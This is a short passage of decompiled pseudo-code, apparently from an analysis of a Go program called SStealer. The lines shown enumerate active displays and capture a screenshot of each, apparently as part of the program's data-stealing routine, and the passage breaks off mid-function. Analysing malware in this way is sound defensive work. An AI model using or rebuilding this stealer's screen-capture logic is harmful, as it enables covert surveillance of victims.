 39 github.com/kbinani/screenshot.NumActiveDisplays();
40 iVar2 = 0;
41 /* C:/Users/Admin/Documents/GitHub/SStealer/src/system/system.go:67 */
42 while( true ) {
43 if (extraout_RAX <= iVar2) {
44 /* C:/Users/Admin/Documents/GitHub/SStealer/src/system/system.go:82 */
45 runtime.deferreturn();
46 return; void abi-internal runtime.deferreturn (void)
47 } void <VOID> <RETURN>
48 /* C:/Users/Admin/Documents/GitHub/SStealer/src/system/system.go:68 */
49 github.com/kbinani/screenshot.GetDisplayBounds(iVar2);
50 /* C:/Users/Admin/Documents/GitHub/SStealer/src/system/system.go:70 */
51 github.com/kbinani/screenshot.CaptureRect(extraout_RAX_00,extraout_RBX,extraout_RCX,extraout_RDI);
52 /* C:/Users/Admin/Documents/GitHub/SStealer/src/system/system.go:71 */